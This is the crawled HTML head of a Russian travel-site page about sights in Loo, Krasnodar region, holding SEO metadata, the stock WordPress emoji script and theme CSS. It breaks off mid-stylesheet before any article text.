

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/
body_size: 41302
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что посмотреть в Лоо и окрестностях самостоятельно: достопримечательности и развлечения, куда сходить с детьми</title>
	<meta name="description" content="Определить, что посмотреть в Лоо и окрестностях самостоятельно, можно составив маршрут по древним историческим, природным и архитектурным памятникам." />
	<link rel="canonical" href="/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что посмотреть в Лоо и окрестностях самостоятельно: достопримечательности и развлечения, куда сходить с детьми" />
	<meta property="og:description" content="Определить, что посмотреть в Лоо и окрестностях самостоятельно, можно составив маршрут по древним историческим, природным и архитектурным памятникам." />
	<meta property="og:url" content="https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/" />
	<meta property="og:site_name" content="10MEST" />
	<meta property="article:published_time" content="2021-06-15T17:19:01+00:00" />
	<meta property="article:modified_time" content="2021-06-15T17:19:02+00:00" />
	<meta property="og:image" content="https://10mest.online/wp-content/uploads/2021/06/лоо%20лого-m.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Пашина Евгения" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Пашина Евгения" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/","url":"https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/","name":"Что посмотреть в Лоо и окрестностях самостоятельно: достопримечательности и развлечения, куда сходить с детьми","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/#primaryimage"},"image":{"@id":"https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2021/06/лоо лого-m.jpg","datePublished":"2021-06-15T17:19:01+00:00","dateModified":"2021-06-15T17:19:02+00:00","author":{"@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e"},"description":"Определить, что посмотреть в Лоо и окрестностях самостоятельно, можно составив маршрут по древним историческим, природным и архитектурным памятникам.","breadcrumb":{"@id":"https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/#primaryimage","url":"https://10mest.online/wp-content/uploads/2021/06/лоо лого-m.jpg","contentUrl":"https://10mest.online/wp-content/uploads/2021/06/лоо лого-m.jpg","width":700,"height":467,"caption":"что посмотреть в лоо и окрестностях самостоятельно"},{"@type":"BreadcrumbList","@id":"https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Куда сходить в Лоо Краснодарского края: топ-10 достопримечательностей и мест отдыха"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e","name":"Пашина Евгения","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","caption":"Пашина Евгения"},"description":"Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. \"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии.\" Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров - 10mest.online Крутых Вам эмоций и интересных путешествий! С уважением, Пашина Евгения.","sameAs":["https://10mest.online"],"url":"https://10mest.online/author/yag10m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента комментариев к &laquo;Куда сходить в Лоо Краснодарского края: топ-10 достопримечательностей и мест отдыха&raquo;" href="/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/8912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='/?p=8912' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fkuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fkuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
